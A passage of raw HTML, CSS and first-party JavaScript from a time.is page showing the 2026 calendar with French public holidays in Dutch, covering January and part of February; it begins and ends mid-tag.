href="https://time.is/en_gb/calendar/2026/France"><link rel="alternate" hreflang="es" href="https://time.is/es/calendar/2026/France"><link rel="alternate" hreflang="eo" href="https://time.is/eo/calendar/2026/France"><link rel="alternate" hreflang="fr" href="https://time.is/fr/calendar/2026/France"><link rel="alternate" hreflang="he" href="https://time.is/he/calendar/2026/France"><link rel="alternate" hreflang="hi" href="https://time.is/hi/calendar/2026/France"><link rel="alternate" hreflang="hr" href="https://time.is/hr/calendar/2026/France"><link rel="alternate" hreflang="id" href="https://time.is/id/calendar/2026/France"><link rel="alternate" hreflang="is" href="https://time.is/is/calendar/2026/France"><link rel="alternate" hreflang="ga" href="https://time.is/ga/calendar/2026/France"><link rel="alternate" hreflang="it" href="https://time.is/it/calendar/2026/France"><link rel="alternate" hreflang="ja" href="https://time.is/ja/calendar/2026/France"><link rel="alternate" hreflang="ka" href="https://time.is/ka/calendar/2026/France"><link rel="alternate" hreflang="kab" href="https://time.is/kab/calendar/2026/France"><link rel="alternate" hreflang="ko" href="https://time.is/ko/calendar/2026/France"><link rel="alternate" hreflang="lv" href="https://time.is/lv/calendar/2026/France"><link rel="alternate" hreflang="lt" href="https://time.is/lt/calendar/2026/France"><link rel="alternate" hreflang="hu" href="https://time.is/hu/calendar/2026/France"><link rel="alternate" hreflang="mk" href="https://time.is/mk/calendar/2026/France"><link rel="alternate" hreflang="mg" href="https://time.is/mg/calendar/2026/France"><link rel="alternate" hreflang="nl" href="https://time.is/nl/calendar/2026/France"><link rel="alternate" hreflang="no" href="https://time.is/no/calendar/2026/France"><link rel="alternate" hreflang="nn" href="https://time.is/nn/calendar/2026/France"><link rel="alternate" hreflang="fa" href="https://time.is/fa/calendar/2026/France"><link rel="alternate" hreflang="pl" href="https://time.is/pl/calendar/2026/France"><link rel="alternate" hreflang="pt" href="https://time.is/pt/calendar/2026/France"><link rel="alternate" hreflang="pt-br" href="https://time.is/pt_br/calendar/2026/France"><link rel="alternate" hreflang="ro" href="https://time.is/ro/calendar/2026/France"><link rel="alternate" hreflang="ru" href="https://time.is/ru/calendar/2026/France"><link rel="alternate" hreflang="sr" href="https://time.is/sr/calendar/2026/France"><link rel="alternate" hreflang="sq" href="https://time.is/sq/calendar/2026/France"><link rel="alternate" hreflang="si" href="https://time.is/si/calendar/2026/France"><link rel="alternate" hreflang="sk" href="https://time.is/sk/calendar/2026/France"><link rel="alternate" hreflang="sl" href="https://time.is/sl/calendar/2026/France"><link rel="alternate" hreflang="fi" href="https://time.is/fi/calendar/2026/France"><link rel="alternate" hreflang="sv" href="https://time.is/sv/calendar/2026/France"><link rel="alternate" hreflang="ta" href="https://time.is/ta/calendar/2026/France"><link rel="alternate" hreflang="th" href="https://time.is/th/calendar/2026/France"><link rel="alternate" hreflang="tpi" href="https://time.is/tpi/calendar/2026/France"><link rel="alternate" hreflang="tr" href="https://saatkac.info.tr/calendar/2026/France"><link rel="alternate" hreflang="uk" href="https://time.is/uk/calendar/2026/France"><link rel="alternate" hreflang="ur" href="https://time.is/ur/calendar/2026/France"><link rel="alternate" hreflang="vi" href="https://time.is/vi/calendar/2026/France"><link rel="alternate" hreflang="es-MX" href="https://hora.mx/calendar/2026/France"><link rel="alternate" hreflang="en-PK" href="https://timenow.pk/calendar/2026/France"><script>
var updint=1000,U="undefined",N=null,E=true,F=!E,O="object",S="string",D=document,A=0,fc={a:0},bfc=1,uT=0,sT,tD,pY=lY=10,cY=syncn=rsy=0,ztrans=1772953200000,newzo=-240,ss={"0122":"&uarr; 07:12 &darr; 17:03 (9h 51m)","0123":"&uarr; 07:12 &darr; 17:04 (9h 52m)"},destT=0,yrp="",czo=0,rqT=0,syncT=0,syncquota=10,earliest_syncT=0,xR=1,syncm='',syncdt='',adH=110,mZ=64,ltr=1,ticks=0
function _tD(M){sT=M;tD=new Date().getTime()-M-Math.round(lY/2);cY=lY-pY;if(cY<10)cY=10}
_tD(1769121331371)

function gob(e){if(typeof e==O)return e;if(D.getElementById)return D.getElementById(e);return eval(e)}
function bluritem(e){e=gob(e);e.className=e.className.replace('focused','blr');bfc=1}
function focusitem(e){bfc=0;e=gob(e);e.className=e.className.replace('blr','focused');e.className=e.className.replace('submitted','focused')}
function mouseover(e){e.className=e.className.replace('mout','hovered')}
function mouseout(e){e.className=e.className.replace('hovered','mout')}
function setfocus(g){if(typeof fc[g]==U)fc[g]=1;else fc[g]++
if(fc['a']!=0&&fc['a']!=g)losefocus(fc['a'])
fc['a']=g;gob(g).className=gob(g).className.replace('hide','show');bfc=0}
function losefocus(g){if(fc['a']!=g)fc[g]=0;else{fc[g]--;if(fc[g]<1){fc['a']=0;fc[g]=0;gob(g).className=gob(g).className.replace('show','hide');bfc=1}}}
function changeclass(i,x,y){var o=gob(i);if(o)o.className=(o.className.replace(x,'')+' '+y).replace(/  +/,' ')}

dmode=0
function httpSync(){
nextSyncT=0;array_name='main';xR=N
gob('syncH').innerHTML=p_syncing;gob('syncDtl').innerHTML='&nbsp;';gob('msgs').className=gob('msgs').className.replace('hdn','vsbl')
if(window.XMLHttpRequest)xR=new XMLHttpRequest()
else if(window.ActiveXObject)xR=new ActiveXObject("Microsoft.XMLHTTP")
if(xR!=N){
rqT=new Date()
czo=-rqT.getTimezoneOffset()
xR.onreadystatechange=s_C
if(typeof ee4==U)ee4='N'
xR.open('get','/t1/?'+l+'.'+syncn+'.'+lY+'.'+tD+'.'+rsy+'P.'+czo+'.'+locs[array_name][conf['h']][1]+'.'+rqT.getTime()+'.'+sT+'.'+yrp+'.'+ee4,E)
xR.send(N)
yrp=''
}else xR='N/A'
}
var Y=['','']
function s_C(){
var o,dots='...',sym=Y[0],syd=Y[1]
if(xR.readyState==4){
if(xR.status==200){
var rpT=new Date(),n=rpT-rqT,r=xR.responseText.split("\n")
sT=r[1]
var prevST=syncT
syncT=new Date()
syncT.setTime(syncT.getTime()-tD)
if(syncn===0||rsy||n<lY){if(r[0].length==13)r.unshift('ok');if(r.length<7||r[0]!=='ok'){
if(r[0].substr(0,6)=='error:')p_failm=r[0].substr(6)
else gob('msgs').className='w90 pulldowncv nonet'
hideTO=setTimeout('sync_cleanup(0)',4000)
}else{p_failm=p_fail
if(rsy&&(syncT-prevST<60000)){syncquota--
if(syncquota<0)earliest_syncT=new Date(syncT.getTime()+120000)
}else if(earliest_syncT==0)syncquota=10
}
rsy=0
lY=n
_tD(r[1])

Y=T_I.initClock()
sym=Y[0]
syd=Y[1]
}
nextSyncT=new Date()
nextSyncT.setTime(nextSyncT.getTime()-tD+3600000)
if(49<cY&&syncn<0){for(var i=0;i<syncn;i++)dots+='.'
sym=p_syncing+dots
syd=''
syncn++
httpSync()}
else{o=gob('front_loc');if(o)o.style.visibility='visible'
;o=gob('socbuttons');if(o)o.style.visibility='inherit'

}
if(syd=='')syd='&nbsp;'
for(i=5;i<r.length-1;i++)spdays[r[i].substr(0,4)]=r[i].substr(4,r[i].length)}else{sym=p_conn_failed
syd=xR.statusText
if(syd!='')syd=' ('+syd+')'
if(!A){if(xR.statusText!="")sym+=syd
syd='<a href="javascript:T_I.check_again()">'+p_try_again+'</a>'
nextSyncT=new Date()
nextSyncT.setTime(nextSyncT.getTime()-tD+360000)
}}
gob('syncH').innerHTML=sym
gob('syncDtl').innerHTML=syd
var ac=gob('accuracy')
if(ac)ac.innerHTML=sydsetmsgH(0)
}}
function sg(q,sd){
T_I.set_susdiv(sd);o=gob(sd)
if((N!==q.match(/^Plaats \d+ \(niet verplicht\)$/))||q=='Typ een locatie'||q=='Automatisch')return ''
q=q.replace(/ +$/,'').replace(/^ +/, '')
if(q.length<4)q=q.toLowerCase()
var n=sd.replace('susdiv','')
if((typeof complocurls!=U)&&(typeof complocurls[n]!=U)&&(complocurls[n][0]==q))return ''
if(typeof prevq[sd]!==U&&q==prevq[sd]||q==e_loc){o.className=o.className.replace('hide','show')
return ''}
if(q.length<1){o.innerHTML='';chosen_sus[sd]=0;prevq[sd]=q;current_q[sd]=q;return ''}
prevq[sd]=q
if(sus[q]){T_I.populate_sus(sd,q,1);return ''}
var xh=N,xhp=[]
if(window.XMLHttpRequest)xh=new XMLHttpRequest()
else if(window.ActiveXObject)xh=new ActiveXObject('Microsoft.XMLHTTP')
if(xh!=N){rqT=new Date()
xh.onreadystatechange=function(){if(xh.readyState==4)if(xh.status==200){
var xr=xh.responseText.split('\n'),st=xr.shift(),q1=xr.shift()
for(var i in xr){
if(i==='indexOf')break
xr[i]=xr[i].split('	')
}
sus[q1]=xr
if(typeof prevsustime[xhp['sd']]==U||prevsustime[xhp['sd']]<xhp['t']){prevsustime[xhp['sd']]=xhp['t'];T_I.populate_sus(xhp['sd'],xhp['q'],1)}}}
xhp['sd']=sd
xhp['t']=new Date()
if(q=='.')q='.a'
if(q=='..')q='.,'
xhp['q']=q
xh.open('get','/s/'+l+'/'+q.length+'/'+encodeURIComponent(q.replace(/ /g,'_'))+'?'+xhp['t'].getTime(),E)
xh.send(N)
}else xh='N/A'
}
function arrows(sd,e){var k=e.which||e.keyCode
if(k==40||k==38)T_I.cycle_sus(sd,k-39)
else if(k==9||k==13)T_I.take_chosen(sd,k)
else return E
return F}
function togglesimple(x){var g='',c=bod.className
if(x!==0&&c.indexOf('simplify')!=-1){dmode=0;bod.className=c.replace('simplify','showall');x=1}
else if(x!==1&&c.indexOf('showall')!=-1){dmode=1;bod.className=c.replace('showall','simplify');x=0;g='none'}else x=''
if(x!==''){var gp=gob("___plusone_0");if(gp!=N)gp.style.display=g
setsizes(1);T_I.tick('',0)}}var kacs={f:"js:t_FS()",'.':"js:t_s()",sO:"/nl/customize",sS:"js:tl_a()",sC:"/nl/calendar",sD:"js:t_dark(2)",sJ:"/nl/clock",sM:"js:toggle_menu(2)",sT:"/nl/compare","-":"/nl/countdown",sU:"/nl/UTC",sZ:"js:change_clock_size()","$":"https://currency.world","?":"/nl/howto"}
handle_keys=function(ev){if(!bfc)return E
var i,u,e=ev||event,q,k=e.which||e.keyCode,s=e.shiftKey?'s':''
if(e.altKey||e.metaKey||e.ctrlKey)return E
if(k<32)q=''+k;else{q=String.fromCharCode(k);if(q.toUpperCase()!==q.toLowerCase())q=s+q}
if(typeof kacs[q]===S){u=kacs[q]
if(u.substr(0,3)=="js:")eval(u.substr(3))
else{if(u.substr(0,4)=="http")open(u,"_blank")
else location=u}return F}

if(k===47||(96<k&&k<123)||(64<k&&k<91)){toggle_menu(0);t_search(1);if(k===47)return F}
i=locs.favs.length-k+48;if((48<k&&k<58)&&U!==typeof locs.favs[i]){location='/'+locs.favs[i][4];return F}
return E}
handle_arrow_keys=function(ev){
if(fc["a"]==1)return E
var e=ev||event,k=e.which||e.keyCode,s=e.shiftKey?'s':''
if(e.altKey||e.metaKey||e.ctrlKey)return E
if(k==27){var o=gob('attention');if(o)o.remove();else{toggle_menu(0);if(!t_search(0)){togglesimple(1);if(typeof onESC==='function')onESC()}}return F}
if(k==36){if(window.scrollY!==0)return E;location='/';return F}
if(bfc&&(8==k||36<k)&&k<41&&typeof kacs[s+k]===S){
var u=kacs[s+k]
if(u.substr(0,3)=="js:")eval(u.substr(3))
else location=u
return F
}
return E
}
function toggle_more(){
var t=gob('top'),cn='less'
if(t.className=='less')cn='more'
t.className=cn
set_mw()
}
D.onkeypress=this.handle_keys
D.onkeydown=this.handle_arrow_keys

</script>
<meta name="description" content="Calendar for any year and month, optionally with public holidays and week numbers. meta_d_configurable_and_printable"><meta name="apple-itunes-app" content="app-id=857189816"><meta property="og:image" content="https://time.is/img/shareable/calendar.png"><meta name="robots" content="noodp,noarchive"><meta name="viewport" content="user-scalable=0, initial-scale=1, maximum-scale=1, minimum-scale=1, width=device-width">
<link rel="image_src" href="/img/shareable/time_is_110011.png">
<link rel="icon" type="image/x-icon" href="/favicon.ico">
<link rel="apple-touch-icon" href="/img/apple-touch-icon_2021-11-20.png"><style>*{margin:0;padding:0;border:0;outline:0}
div,h1,h2,h3,label,time{clear:both}
div,img,form{float:left}
#clock{float:left}
body{background:#fff}
span a,.nw,#clock{white-space:nowrap}
body,select,input,textarea{font:18px/26px 'Times New Roman',Times,FreeSerif,serif;color:#333;letter-spacing:2px}
#nav h3{letter-spacing:1px}
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 600;
font-display: swap;
src: local('Montserrat SemiBold'), local('Montserrat-SemiBold'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_bZF3gnD_g.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 400;
font-display: swap;
src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 900;
font-display: swap;
src: local('Montserrat Black'), local('Montserrat-Black'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_epG3gfD_u50.woff2) format('woff2');
unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020, U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 400;
font-display: swap;
src: local('Montserrat Regular'), local('Montserrat-Regular'), url(https://fonts.gstatic.com/s/montserrat/v14/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face {
font-family: 'Montserrat';
font-style: normal;
font-weight: 900;
font-display: swap;
src: local('Montserrat Black'), local('Montserrat-Black'), url(https://fonts.gstatic.com/s/montserrat/v14/JTURjIg1_i6t8kCHKm45_epG3gnD_g.woff2) format('woff2');
unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
@font-face{font-family:'TimeTraveler';font-style:normal;font-weight:400;src:url('/fonts/TimeTravelerPal-Normal-Regular.ttf') format('truetype')}
.mt #clock{font-family:'TimeTraveler',Arial,sans-serif}
#clock{font-size:100px;line-height:normal;position:relative;font-weight:bold}
#clock span{display:inline-block;text-align:center}
#clock0_bg{margin:40px 0}
div.lg a:link,div.lg a:visited{text-transform:uppercase;font-weight:600;font-size:16px;padding:20px 30px;letter-spacing:3px}
blockquote{font-weight:900}
#favs li .time span{display:inline-block;text-align:center;width:13px}
@media only screen and (max-width:639px){.mon{width:10px}}
@media only screen and (max-width:1024px){#clock0_bg{margin:30px 0}}
@media only screen and (max-width:768px){#clock0_bg{margin:20px 0}}
@media only screen and (max-width:400px){div.lg a:link,div.lg a:visited{font-size:14px;padding:15px 20px;letter-spacing:2px}}.divider{color:#ccc}
.lsp{float:right;color:#333}
.lsp ul{list-style:none;text-align:right}
a:link,a:visited{color:#333;text-decoration:none;border-bottom:1px solid #ccc}
h1,h2,.clockdate,.clockplace{font-size:36px;line-height:40px;font-weight:normal;letter-spacing:1px}
.w90{margin-left:5%;width:90%}
#c{padding-bottom:40px}
#msgdiv{float:left}
div#msgs h1{margin-right:30px;float:left}
.lg a:link,.lg a:visited{background:#c35;float:left;display:block;color:#fff;border:0;padding:20px;font:26px/20px Montserrat,Arial,sans-serif;font-weight:900;letter-spacing:2px}
.lg{z-index:9;position:relative}
#pl{display:none}
time{cursor:pointer;direction:ltr}

#top{width:90%;margin:0 5%}
#clock0_bg{width:100%}
#clock0,.clockplace,#lC,.clockdate,#daydiv{text-align:right}
#pL a:link,#pL a:visited,#pL1 a,#lC,#daydiv,#daydiv1{color:#333}

#pL,#pL1{margin-bottom:20px}
#favs{width:100%;list-style:none;margin:0 0 10px 0;padding:0;float:right}
#favs span{color:#999}
.tbx div{clear:none;float:left;text-align:left;white-space:nowrap;font-size:18px;line-height:22px;font-style:normal;font-weight:normal;letter-spacing:2px}
.tbx a{display:block;margin:0 0 10px 10px;padding:10px 20px;border:1px solid #eee;background:#eee;text-decoration:none}
.txtin,.dateinput{background:#eee;border:1px solid #ddd;width:138px;padding:10px;color:#333}
.mout{border-color:#eee}
</style><link rel="stylesheet" href="/css/t2025-12-26.css"><script src="/js/t2025-10-05.js"></script>
</head><body id="bdy" class="withA factspage calendar_page mt l ">
<div id="popmsg"><div id="popmsgpos"><div id="popmsgbg" onclick="remove_popmsg()">
<div id="popmsg-close-btn">×</div>
<div id="popmsgtext"></div>
</div></div></div>
<div id="dayhoverinfo" class="hidden"></div><div id="mainwrapper">
<div id="top">
<div class="lg"><h2><a href="https://time.is/nl/" target="_top" title="Time.is">Time.is</a></h2></div>
<div class="icon-nav tr">
<a href="#nav" onclick="return toggle_menu(1)" title="menu" id="menubutton">
<div style="margin-top:2px;width:100%;border-top-width:5px;padding:3px 0 2px 0;border-bottom-width:5px;margin-bottom:5px"></div>
<div style="width:100%;border-top-width:5px;padding:2px 0;margin-bottom:4px"></div>
</a>
</div>
<script>
function t_search(x){var qi=gob('q'),w=600
if(x){
scrollTo(0,0)
qi.focus()
if(ww<915)w=ww*.9-80
if(qi.value.indexOf('')!=-1)qi.value=qi.value.replace('','');setfocus('susdiv');sg(qi.value,'susdiv');focusitem(qi);if(dmode)bod.className=bod.className.replace('simplify','showall');gob('qbox').className='fcs'
}else{
if(gob('qbox').className!=='fcs')return F;
qi.blur()
w=0
if(ww<915)w=0
if(ww<641||Tstate.current_page=='Unix_time')w=0
if(qi.value==='')qi.value=''
losefocus('susdiv')
bluritem(qi)
if(dmode)bod.className=bod.className.replace('showall','simplify')
setTimeout("gob('qbox').className=''",200)
}
return E}
</script>
<form id="qbox" class="tr" action="/nl/" method="get" autocomplete="off" accept-charset="UTF-8" onsubmit="return T_I.submit(gob('q').value)">
<input type="text" id="q" name="q" value="" tabindex="1" maxlength="100" accesskey="3" class="txtin blr mout"
onfocus="t_search(1)"
onblur="t_search(0)"
onmouseover="mouseover(this)" onmouseout="mouseout(this)"
onkeydown="arrows('susdiv',event)"
onkeyup="sg(this.value,'susdiv')">
<div id="susdiv" class="susdiv" onmouseover="setfocus('susdiv')" onmouseout="losefocus('susdiv')"></div>
</form>

<div id="user" class="tr"><a href="/nl/log_in" title="sign up or log in"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512">
<path d="M224 256c70.7 0 128-57.3 128-128S294.7 0 224 0 96 57.3 96 128s57.3 128 128 128zm89.6 32h-16.7c-22.2 10.2-46.9 16-72.9 16s-50.6-5.8-72.9-16h-16.7C60.2 288 0 348.2 0 422.4V464c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48v-41.6c0-74.2-60.2-134.4-134.4-134.4z"/></svg></a></div>
</div><div id="cvwr" class="w90"><div id="calendar" class="calendar"><h1 onclick="goto_element('year_menu')" class="clickable" title="Press here to choose year"><span id="displayed_period">2026</span> calendar <span class="thin">with public holidays for <a href="/nl/France">Frankrijk</a></span></h1><div id="calendar_body" class="article_segment"><div class="month month1" id="thismonth"><div class="monthname">januari <span class="year" onclick="goto_element('year_menu')">2026</span></div><table class="caln"><tr class="dayheaders"><th class="wn"></th><th title="zondag" class="weekend"><div>z</div></th><th title="maandag"><div>m</div></th><th title="dinsdag"><div>d</div></th><th title="woensdag"><div>w</div></th><th title="donderdag"><div>d</div></th><th title="vrijdag"><div>v</div></th><th title="zaterdag"><div>z</div></th></tr><tr class="first_row"><td id="w_2026_1_52" class="wn" title="52"><span>5</span><span>2</span></td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td id="d_2026_1_1_52" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="past holiday d4"><div class="day1to9"><span>1</span></div></td><td id="d_2026_1_2_52" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="past d5"><div class="day1to9"><span>2</span></div></td><td id="d_2026_1_3_52" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="past d6"><div class="day1to9"><span>3</span></div></td></tr><tr><td id="w_2026_1_1" class="wn" title="1"><span style="visibility:hidden">0</span><span>1</span></td><td id="d_2026_1_4_1" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="past d0"><div class="day1to9"><span>4</span></div></td><td id="d_2026_1_5_1" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="past d1"><div class="day1to9"><span>5</span></div></td><td id="d_2026_1_6_1" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="past d2"><div class="day1to9"><span>6</span></div></td><td id="d_2026_1_7_1" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="past d3"><div class="day1to9"><span>7</span></div></td><td id="d_2026_1_8_1" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="past d4"><div class="day1to9"><span>8</span></div></td><td id="d_2026_1_9_1" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="past d5"><div class="day1to9"><span>9</span></div></td><td id="d_2026_1_10_1" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="past d6"><div><span>1</span><span>0</span></div></td></tr><tr><td id="w_2026_1_2" class="wn" title="2"><span style="visibility:hidden">0</span><span>2</span></td><td id="d_2026_1_11_2" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="past d0"><div><span>1</span><span>1</span></div></td><td id="d_2026_1_12_2" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="past d1"><div><span>1</span><span>2</span></div></td><td id="d_2026_1_13_2" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="past d2"><div><span>1</span><span>3</span></div></td><td id="d_2026_1_14_2" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="past d3"><div><span>1</span><span>4</span></div></td><td id="d_2026_1_15_2" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="past d4"><div><span>1</span><span>5</span></div></td><td id="d_2026_1_16_2" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="past d5"><div><span>1</span><span>6</span></div></td><td id="d_2026_1_17_2" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="past d6"><div><span>1</span><span>7</span></div></td></tr><tr><td id="w_2026_1_3" class="wn" title="3"><span style="visibility:hidden">0</span><span>3</span></td><td id="d_2026_1_18_3" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="past d0"><div><span>1</span><span>8</span></div></td><td id="d_2026_1_19_3" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="past d1"><div><span>1</span><span>9</span></div></td><td id="d_2026_1_20_3" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="past d2"><div><span>2</span><span>0</span></div></td><td id="d_2026_1_21_3" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="past d3"><div><span>2</span><span>1</span></div></td><td id="d_2026_1_22_3" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="today d4"><div><span>2</span><span>2</span></div></td><td id="d_2026_1_23_3" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>3</span></div></td><td id="d_2026_1_24_3" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>2</span><span>4</span></div></td></tr><tr><td id="w_2026_1_4" class="wn" title="4"><span style="visibility:hidden">0</span><span>4</span></td><td id="d_2026_1_25_4" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>2</span><span>5</span></div></td><td id="d_2026_1_26_4" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>2</span><span>6</span></div></td><td id="d_2026_1_27_4" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>2</span><span>7</span></div></td><td id="d_2026_1_28_4" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>2</span><span>8</span></div></td><td id="d_2026_1_29_4" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>2</span><span>9</span></div></td><td id="d_2026_1_30_4" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>3</span><span>0</span></div></td><td id="d_2026_1_31_4" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>3</span><span>1</span></div></td></tr></table><table class="holidays_legend noprint"><tr id="ld_2026_1_1_52" onmouseover="gob('d_2026_1_1_52').classList.add('legendhighlight');thisday(gob('d_2026_1_1_52'))" onmouseout="gob('d_2026_1_1_52').classList.remove('legendhighlight');thisdayout(gob('d_2026_1_1_52'))"><td class="date"><span class="mon">1</span></td><td>Nieuwjaar</td></tr></table></div><div class="month month2"><div class="monthname">februari <span class="year" onclick="goto_element('year_menu')">2026</span></div><table class="caln"><tr class="dayheaders"><th class="wn"></th><th title="zondag" class="weekend"><div>z</div></th><th title="maandag"><div>m</div></th><th title="dinsdag"><div>d</div></th><th title="woensdag"><div>w</div></th><th title="donderdag"><div>d</div></th><th title="vrijdag"><div>v</div></th><th title="zaterdag"><div>z</div></th></tr><tr class="first_row"><td id="w_2026_2_5" class="wn" title="5"><span style="visibility:hidden">0</span><span>5</span></td><td id="d_2026_2_1_5" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div class="day1to9"><span>1</span></div></td><td id="d_2026_2_2_5" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div class="day1to9"><span>2</span></div></td><td id="d_2026_2_3_5" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div class="day1to9"><span>3</span></div></td><td id="d_2026_2_4_5" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div class="day1to9"><span>4</span></div></td><td id="d_2026_2_5_5" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div class="day1to9"><span>5</span></div></td><td id="d_2026_2_6_5" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div class="day1to9"><span>6</span></div></td><td id="d_2026_2_7_5" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div class="day1to9"><span>7</span></div></td></tr><tr><td id="w_2026_2_6" class="wn" title="6"><span style="visibility:hidden">0</span><span>6</span></td><td id="d_2026_2_8_6" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div class="day1to9"><span>8</span></div></td><td id="d_2026_2_9_6" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div class="day1to9"><span>9</span></div></td><td id="d_2026_2_10_6" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>0</span></div></td><td id="d_2026_2_11_6" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>1</span></div></td><td id="d_2026_2_12_6" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>2</span></div></td><td id="d_2026_2_13_6" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>1</span><span>3</span></div></td><td id="d_2026_2_14_6" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d6"><div><span>1</span><span>4</span></div></td></tr><tr><td id="w_2026_2_7" class="wn" title="7"><span style="visibility:hidden">0</span><span>7</span></td><td id="d_2026_2_15_7" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d0"><div><span>1</span><span>5</span></div></td><td id="d_2026_2_16_7" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d1"><div><span>1</span><span>6</span></div></td><td id="d_2026_2_17_7" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d2"><div><span>1</span><span>7</span></div></td><td id="d_2026_2_18_7" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d3"><div><span>1</span><span>8</span></div></td><td id="d_2026_2_19_7" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d4"><div><span>1</span><span>9</span></div></td><td id="d_2026_2_20_7" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" class="d5"><div><span>2</span><span>0</span></div></td><td id="d_2026_2_21_7" onmouseover="thisday(this)" onmouseout="thisdayout(this)" onclick="dayclick(this)" 